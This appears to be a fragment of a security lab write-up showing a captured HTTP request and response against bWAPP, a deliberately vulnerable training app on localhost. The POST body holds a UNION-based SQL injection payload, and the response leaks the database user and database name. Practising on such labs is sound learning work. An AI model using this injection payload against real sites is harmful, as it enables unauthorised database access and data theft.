 Request
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/bWAPP/sqli_6.php
Cookie: security_level=0; PHPSESSID=io6hpc2e5ano5kf33f0du3l385
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
title=123%' union select 1,user(),3,4,database(),6,7 # &action=search
Response
Raw Headers Hex HTML Render
<td width="200"><b>Title</b></td>
<td width="80"><b>Release</b></td>
<td width="140"><b>Character</b></td>
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
<tr height="30">
<td>root@localhost</td>
<td align="center">3</td>
<td>bWAPP</td>
<td align="center">4</td>
<td align="center"><a href="http://www.imdb.com/tit
</tr>
</table>
</div>
https://blog.csdn.net/angry_program